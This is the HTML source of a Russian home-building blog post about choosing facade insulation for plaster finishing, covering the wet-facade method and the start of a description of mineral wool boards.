(max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-6435 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-6435 post type-post status-publish format-standard hentry category-sdelat-vybor">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/sdelat-vybor" class="tag-link-26">Сделать выбор</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-02-01"><i class="remixicon remixicon-calendar-line"></i> 01.02.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=6435"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B4+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&url=https://gonchar-ka.ru/?p=6435"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=6435&text=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B4+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=6435&title=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B4+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&comment=%D0%AD%D0%BA%D1%81%D1%82%D1%80%D1%83%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BF%D0%B5%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D0%B8%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%BB+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D1%8B%D0%B9+%D0%B8+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82+%D0%B4%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%2C+%D0%BD%D0%BE+%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5.+%D0%9C%D0%B8%D0%BD%D0%B2%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D1%80%D0%BE%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D1%86%D0%B0%D0%B5%D0%BC%D0%B0+%D0%B8+%D0%BD%D0%B5+%D0%B3%D0%BE%D1%80%D0%B8%D1%82%2C+%D0%BD%D0%BE+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%B2+%D1%82%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B0+%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%B5+%D0%B8+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82..." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=6435" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Утеплитель для фасада под штукатурку какой выбрать?</h1>
<h2>Утеплитель для стен дома снаружи под штукатурку</h2>
<p>Сохранение тепла является важной задачей для жителей частных домов в большинстве регионах России. Эта задача решается разными методами, среди которых присутствуют достаточно экономичные. Они позволяют при относительно небольших затратах получить требуемый результат, выполнив одновременно декоративную отделку. Одним из таких способов считается утепление фасадов мокрым способом.</p>
<p style="clear: both"></p>
<h2>Типы утеплителей под штукатурку</h2>
<p>При применении этого метода облицовки, снаружи стены монтируются плиты утеплителя, а сверху наносится штукатурка. Она защищает теплоизоляционный материал от осадков и иных воздействий, а также создает надежную основу под покраску. Сегодня продаются комплекты материалов, которые предназначены для оформления мокрых фасадов. Подобная штукатурная система может поставляться без утеплителя. Поэтому его следует выбирать и покупать отдельно. Каждому из разновидностей утеплителя соответствуют свои наборы материалов. Для создания мокрого фасада применяются следующие теплоизоляционные материалы:</p>
<h3>Плиты минералловатные </h3>
<p>Минералловатные плиты создаются из каменной ваты с применением синтетического связующего. Получается хороший теплоизоляционный материал, обладающий следующими свойствами:</p>
<ul>
<li>паропроницаемый;</li>
<li>механически прочный;</li>
<li>экологичный;</li>
<li>не горючий;</li>
